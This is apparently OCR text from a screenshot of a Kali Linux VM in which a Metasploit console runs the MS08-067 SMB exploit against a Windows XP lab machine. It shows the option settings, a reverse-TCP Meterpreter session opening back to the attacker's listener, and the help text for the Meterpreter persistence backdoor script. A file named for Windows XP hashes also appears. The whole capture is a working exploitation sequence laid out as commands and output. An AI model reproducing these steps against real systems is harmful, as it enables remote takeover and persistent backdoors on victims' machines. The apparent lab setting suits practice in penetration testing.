 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:36
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > RHOST 10.0.2.15
[-] Unknown command: RHOST
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1168 ) at 2022-02-01 20:35:43 -0500
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter >
Right Control